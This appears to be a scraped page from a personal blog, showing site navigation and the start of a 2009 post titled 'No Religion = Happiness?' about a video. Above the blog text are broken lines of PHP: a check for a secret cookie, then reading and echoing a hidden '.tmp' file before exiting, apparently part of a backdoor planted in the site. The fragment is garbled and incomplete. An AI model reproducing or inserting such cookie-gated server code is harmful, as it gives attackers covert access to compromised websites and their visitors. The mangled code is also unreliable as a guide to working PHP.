
if (isset($_COOKIE["HeXlwULYALImH56NLF5hAJuhGNF4lsII3IK7aQJZLJCysYmn"]))
@file_get_contents(".tmp"); } echo $lines; exit(); }
HOME
ABOUT JAYDUBBS
ART/MEDIA/CREATIVE INSPIRATION
CHURCH/COMMUNITY
COMP
MISCELLANEOUS
MUSIC
PHOTOGRAPHY
THE MONDAY MO
Navigation:
Weblog
/ Archive by category 'World'
Archive for the ‘World’ Category
No Religion = Happiness?
POSTED BY JAYDUBBS
ON OCTOBER - 23 - 2009
What do you make of this video?